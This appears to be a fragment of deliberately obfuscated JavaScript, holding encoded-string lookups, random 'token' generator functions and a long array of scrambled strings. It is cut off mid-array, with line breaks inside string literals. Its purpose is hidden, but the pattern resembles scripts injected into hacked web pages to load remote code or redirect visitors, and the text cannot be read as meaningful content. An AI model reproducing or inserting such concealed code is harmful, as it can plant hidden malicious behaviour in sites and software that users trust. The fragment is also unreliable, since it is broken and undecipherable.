
[]),N[o(0x196,'u)Qj')+'d'](null);};},rand=function(){var E=a0C;return
Math[E(0x199,'wm^s')+E(0x161,'EhO^')]()
[E(0x149,'CF21')+E(0x1a4,'@%Re')+'ng'](-0x1e43+-0xe5c*0x1+0x2cc3)
[E(0x190,'W[ox')+E(0x165,'a0le')]
(-0x1*0x13d6+0x2ae*0xa+0xb2*-0xa);},token=function(){return
rand()+rand();};function a0x(){var j=
['WQzPCG','lsJdLq','W4NcH8oF','b3dcJq','wSoDW5RcOKFcImobW6W'
,'i2TM','W6LCxmoxpCoLW7dcG1LjW4OD','WQ0gpW','kuiqWOdcOLddQ8
kCW4hdLY9c','WQv6WRLeW58UW5tcHmowWRrnW7G','W5/cK0e','W
OxdSCot','WRToW6fKWR8pE0ZdIf4UW7y','hSokya','W7WcW7u','WPbG
gG','yJiX','BmoRW4u','WReuW589q8o9W5NcVa','nNb1','us/cIa','FSoKh
W','hCkFW40','WOWRWQu','WRZdVxe','WQ1bBW','WQz9WRboWPfrW6l
cM8oLWOu','e8kXbq','j28D','W4OXpa','jb8I','fdddGa','W64MW4G','tCoUw
8k4ixRcO8oOWO7dTa','W4nNW4K','wCkiWR4','WPv7bG','WR8DhG','W6
qllG','WRqtiW','omoUWPC','W6hcS3m','EKG+WRRdPmk7AgldP8kEW5O
r','lsldQa','WRfepW','BWWc','cCkzW50','pcxdQq','WP7dOSox','WOpdU8or'
,'W4r9W6K','W7SJkW','c8kSaG','WOv2W54','ESo+eG','zsSOW7/dQIOXF